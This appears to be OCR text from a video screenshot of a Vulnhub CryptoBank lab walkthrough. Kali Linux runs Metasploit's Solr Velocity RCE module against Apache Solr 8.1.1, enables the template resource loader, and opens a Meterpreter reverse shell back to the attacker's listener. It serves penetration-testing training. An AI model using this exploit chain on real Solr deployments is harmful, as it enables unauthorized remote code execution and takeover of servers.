 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:10
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Toolsets/GitHack/cryptobank.local/development/tools/CommandExecution × kali@kali: ~/Vulnhub/CryptoBank × kali@kali: ~/Vulnhub/CryptoBank × kali@kali: ~/Vulnhub/CryptoBank ×
[-] Connection failed!
[-] Exploit aborted due to failure: not-vulnerable: Target is most likely not vulnerable!
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 192.168.56.253:8888
[*] 127.0.0.1:81: Authentication not required
[*] Found Apache Solr 8.1.1
[*] OS version is Linux amd64 4.15.0-96-generic
[*] Found core(s): cryptobank
[+] Found Velocity Response Writer in use by core 'cryptobank'
[!] params.resource.loader.enabled for core 'cryptobank' is set to false.
[*] Targeting core 'cryptobank'
[*] params.resource.loader.enabled is false for 'cryptobank', trying to update it...
[+] params.resource.loader.enabled is true for core 'cryptobank'
[*] Using URL: http://192.168.56.253:8080/
[*] Sending stage (58829 bytes) to 192.168.56.254
[*] Meterpreter session 2 opened (192.168.56.253:8888 → 192.168.56.254:40228) at 2023-06-04 01:10:46 -0400
[*] Server stopped.
[*] Session 2 created in the background.
msf6 exploit(multi/http/solr_velocity_rce) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www-data @ 192.168.56.254 192.168.56.253:6666 → 19 68.56.254:58462 (192.168.56.254)
2 meterpreter java/linux solr @ 33fa86e6105f 192.168.56.253:8888 → 192.168.56.254:40228 (127.0.0.1)
34:50
msf6 exploit(multi/http/solr_velocity_rce) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > she
Right Ctrl
31°C 晴朗 中 13:10
2023/6/4